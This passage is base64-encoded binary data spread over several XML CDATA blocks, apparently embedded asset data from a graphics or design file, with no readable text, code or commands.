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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	8H6DlmflYdANkvMVjUUCiOKJpuwKplOMV/kZ9BWdqaJBoVf+/NL6HUS1c9cyZOl0MYUqSQHpHEB+
uzQ+MQT2olhbAD6Rzm4q5CADLPamClMcRShPQNZE8SlMkYZ6ekXno3fvhYBzY79q2UVlfFFRVOSS
